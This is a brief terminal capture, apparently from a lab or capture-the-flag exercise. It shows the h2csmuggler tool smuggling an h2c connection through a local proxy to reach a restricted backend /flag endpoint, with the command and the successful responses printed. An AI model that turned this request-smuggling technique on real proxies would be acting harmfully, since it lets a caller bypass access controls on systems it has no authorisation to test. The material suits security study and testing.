 winky@DESKTOP-GOH4EIM [21:03:59] [~/workspace/research/proxy/h2csmuggler] [master *]
->% p h2csmuggler.py -x https://localhost:8002 http://backend/flag
[INFO] h2c stream established successfully.
:status: 200
content-type: text/plain; charset=utf-8
content-length: 20
date: Sun, 05 Oct 2025 14:04:00 GMT
Hello, /, http: true
[INFO] Requesting - /flag
:status: 200
content-type: text/plain; charset=utf-8
content-length: 17
date: Sun, 05 Oct 2025 14:04:00 GMT
You got the flag!